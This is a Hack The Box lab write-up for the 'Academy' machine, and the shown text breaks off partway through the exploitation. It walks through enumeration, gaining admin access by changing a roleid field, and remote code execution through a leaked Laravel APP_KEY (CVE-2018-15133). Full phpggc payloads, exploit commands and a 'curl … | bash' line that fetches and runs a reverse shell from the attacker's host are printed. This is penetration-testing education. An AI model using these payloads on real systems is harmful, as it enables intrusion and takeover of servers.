Hack The Box - Academy Writeup

Academy is an easy linux box by egre55 & mrb3n.
Overview
The box starts with web-enumeration, where we register an administrative account, by changing our roleid. By accessing the admin page, we find a new VHost, which leaks Laravel APP_KEY. Using the key, we can get RCE on the machine. Enumerating the system, we eventually find a .env file, which contains credentials for user. Using the password, we can ssh as user and read user.txt.
Enumerating the system as user, we we can see that we are part of the adm group (which allows us to read /var/log). Reading through the logs, we are able to use aureport to see su and sudo commands. This gives us credentials for the user mrb3n. Logging in as mrb3n, we can use sudo to run composer. Checking out gtfobins, we can get a shell using composer and read root.txt.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.215
Nmap scan report for 10.10.10.215
Host is up (0.049s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c0:90:a3:d8:35:25:6f:fa:33:06:cf:80:13:a0:a5:53 (RSA)
| 256 2a:d5:4b:d0:46:f0:ed:c9:3c:8d:f6:5d:ab:ae:77:96 (ECDSA)
|_ 256 e1:64:14:c3:cc:51:b2:3b:a6:28:a7:b1:ae:5f:45:35 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://academy.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
For good measure, let us also do a full port scan.
root@darkness:~# nmap -p- 10.10.10.215
Nmap scan report for 10.10.10.215
Host is up (0.050s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
33060/tcp open mysqlx
The full port scan reveals a third open port: 33060.
Enumeration
The open ports shown are 22 (SSH), 80 (HTTP) and 33060 (mysqlx ?). SSH usually is not that interesting, so let’s begin with HTTP. Nmap also gives us an interesting hint for HTTP: Did not follow redirect to http://academy.htb/. Let us add academy.htb to our /etc/hosts file.
HTTP - Port 80
Going to http://10.10.10.215, we get redirected to http://academy.htb/ and following webpage is shown:

Let us register an account to further enumerate the webpage.

After logging in we get redirected to http://academy.htb/home.php.

The webpage seems to be very static, so let us continue with a gobuster. We start a authenticated gobuster (supply our PHPSESSID-cookie to gobuster using the -c flag).
root@darkness:~# gobuster dir -u http://academy.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt -c 'PHPSESSID=qeqevq3tgte20gnbo9p38m3rnu'
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://academy.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] Cookies: PHPSESSID=qeqevq3tgte20gnbo9p38m3rnu
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2020/11/08 12:56:58 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301)
/index.php (Status: 200)
/home.php (Status: 200)
/login.php (Status: 200)
/register.php (Status: 200)
/admin.php (Status: 200)
/config.php (Status: 200)
We get two interesting files returned: admin.php and config.php.

The admin-login looks identical to the normal login, however our created account does not work here.
Registering an administrative account
Let got back to the registration and intercept the request to see if we can make ourselves admin.

The requests contains a roleid files which is set to zero by default. Let us change the id to 1 and see if we are able to login to the admin page.

We successfully login and get redirected to admin-page.php.

The page gives us a possible VHost: dev-staging-01.academy.htb. Let us add this sub-domain to our /etc/hosts file:
root@darkness:~# cat /etc/hosts
[...]
10.10.10.215 academy.htb dev-staging-01.academy.htb
VHost enumeration
Accessing http://dev-staging-01.academy.htb/ gives us following page.

The VHost seems to be running on Laravel, which is a PHP framework. Reading through the error message, it seems like the application does not have access to it’s logfile. While the error itself is not interesting for us, the Environment & details data seems to be quite valuable.

We have two sets of information leaked that should be kept secret:
- APP_KEY:
APP_KEY "base64:dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=" - Database-credentials:
DB_USERNAME "homestead"&DB_PASSWORD "secret"
Remembering back to our nmap-scan, port 33060 running mysqlx is open. Let us try to authenticate to the port.
Trying to connect to mysqlx (failed)
In order to connect to mysqlx, we can use mysqlsh.
root@darkness:~# mysqlsh
MySQL Shell 8.0.22
Copyright (c) 2016, 2020, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its affiliates.
Other names may be trademarks of their respective owners.
MySQL JS > \c --mx homestead:secret@10.10.10.215
Creating an X protocol session to 'homestead@10.10.10.215'
MySQL Error 1045: Access denied for user 'homestead'@'10.10.14.8' (using password: YES)
Seems like our credentials do not work for mysqlx. Let us focus on the APP_KEY then.
Initial shell - Exploiting Laravel APP_KEY
After a bit of research, I found CVE-2018-15133 with a PoC and a Metasploit module available. The vulnerability exists because of an deserialization on the X-XSRF-TOKEN, which can be generated if the APP_KEY is known.
Using the PoC
In order to exploit this vulnerability using the PoC, we need to have phpggc on our machine. Then we simply generate a payload using one of the Laravel gadgets, download and execute the exploit-code.
Let us start by generating a ping-payload to verify that we have code-execution.
root@darkness:~# phpggc Laravel/RCE1 system 'ping -c 4 10.10.14.8' -b
Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoAZm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjIwOiJwaW5nIC1jIDQgMTAuMTAuMTQuOCI7fQ==
Now we can run the exploit, to see how it works:
root@darkness:~# php cve-2018-15133.php
PoC for Unserialize vulnerability in Laravel <= 5.6.29 (CVE-2018-15133) by @kozmic
Usage: cve-2018-15133.php <base64encoded_APP_KEY> <base64encoded-payload>
We simply have to supply the APP_KEY and our payload.
root@darkness:~# php cve-2018-15133.php dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoAZm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjIwOiJwaW5nIC1jIDQgMTAuMTAuMTQuOCI7fQ==
PoC for Unserialize vulnerability in Laravel <= 5.6.29 (CVE-2018-15133) by @kozmic
HTTP header for POST request:
X-XSRF-TOKEN: eyJpdiI6Ijhzc0pxVXRXaXExanM4am5keitSbUE9PSIsInZhbHVlIjoiYlRqVGxDTmliS1wvOTlGSndnaEYrcWdXOFBXY05aeUowblBQNmRhd0UwcUpOXC9uSmNudnpvUitkTUQ0MTZGN1FkbnQ0RUZmNU1WV2c2YmE5RWY4bkFoWWVSS0VBXC9XMktQcXE4bVIrZGs4TVhyeGdXMmk4YjhybHIzKytsNnBSUGRiTzRiVGtwNGdLNDI5SnBabU40NDRHbStqc3gzWHdpNnJYa1YyR0VGWk1JcXczYW5EaE1ZNHJxTlZwaTBYQ1ROUXhrYWVKZk5IcFVibXl2WHdjejYwdldCZDNnNlVBNFg5ODhBUVlnMUNBTzhpdUFZeHpCeXl5SmRwQWtPR3U4MmlyQWxORVVJQU5ua2RNRFBSNGk2OWc9PSIsIm1hYyI6IjNkYzMxZTFmNGJmZTUwNGM5YzA5MzFmZDNmZDRlNGQyMjRmOGM0YzM3NjRjNTZmM2U3MGNjNWFkZDAxMzEwZDYifQ==
Now we have our X-XSRF-Token and can simply trigger the exploit by sending a POST-request via curl.
root@darkness:~# curl http://dev-staging-01.academy.htb -s -X POST -H 'X-XSRF-TOKEN: eyJpdiI6Ijhzc0pxVXRXaXExanM4am5keitSbUE9PSIsInZhbHVlIjoiYlRqVGxDTmliS1wvOTlGSndnaEYrcWdXOFBXY05aeUowblBQNmRhd0UwcUpOXC9uSmNudnpvUitkTUQ0MTZGN1FkbnQ0RUZmNU1WV2c2YmE5RWY4bkFoWWVSS0VBXC9XMktQcXE4bVIrZGs4TVhyeGdXMmk4YjhybHIzKytsNnBSUGRiTzRiVGtwNGdLNDI5SnBabU40NDRHbStqc3gzWHdpNnJYa1YyR0VGWk1JcXczYW5EaE1ZNHJxTlZwaTBYQ1ROUXhrYWVKZk5IcFVibXl2WHdjejYwdldCZDNnNlVBNFg5ODhBUVlnMUNBTzhpdUFZeHpCeXl5SmRwQWtPR3U4MmlyQWxORVVJQU5ua2RNRFBSNGk2OWc9PSIsIm1hYyI6IjNkYzMxZTFmNGJmZTUwNGM5YzA5MzFmZDNmZDRlNGQyMjRmOGM0YzM3NjRjNTZmM2U3MGNjNWFkZDAxMzEwZDYifQ==' 1>/dev/null
Let us check, if we have received the pings, as expected:
root@darkness:~# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
17:01:31.784581 IP academy.htb > 10.10.14.8: ICMP echo request, id 6, seq 1, length 64
17:01:31.784638 IP 10.10.14.8 > academy.htb: ICMP echo reply, id 6, seq 1, length 64
17:01:32.776193 IP academy.htb > 10.10.14.8: ICMP echo request, id 6, seq 2, length 64
17:01:32.776227 IP 10.10.14.8 > academy.htb: ICMP echo reply, id 6, seq 2, length 64
17:01:33.776513 IP academy.htb > 10.10.14.8: ICMP echo request, id 6, seq 3, length 64
17:01:33.776572 IP 10.10.14.8 > academy.htb: ICMP echo reply, id 6, seq 3, length 64
17:01:34.777933 IP academy.htb > 10.10.14.8: ICMP echo request, id 6, seq 4, length 64
17:01:34.777993 IP 10.10.14.8 > academy.htb: ICMP echo reply, id 6, seq 4, length 64
We have successfully received all the pings and can now try to get a shell.
root@darkness:~# phpggc Laravel/RCE1 system 'curl 10.10.14.8/s.sh | bash' -b
Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoAZm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjI3OiJjdXJsIDEwLjEwLjE0Ljgvcy5zaCB8IGJhc2giO30=
I am using the payload curl 10.10.14.8/s.sh | bash , which downloads a reverse-shell from my web-server and executes it.
root@darkness:~# php cve-2018-15133.php dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= Tzo0MDoiSWxsdW1pbmF0ZVxCcm9hZGNhc3RpbmdcUGVuZGluZ0Jyb2FkY2FzdCI6Mjp7czo5OiIAKgBldmVudHMiO086MTU6IkZha2VyXEdlbmVyYXRvciI6MTp7czoxMzoiACoAZm9ybWF0dGVycyI7YToxOntzOjg6ImRpc3BhdGNoIjtzOjY6InN5c3RlbSI7fX1zOjg6IgAqAGV2ZW50IjtzOjI3OiJjdXJsIDEwLjEwLjE0Ljgvcy5zaCB8IGJhc2giO30=
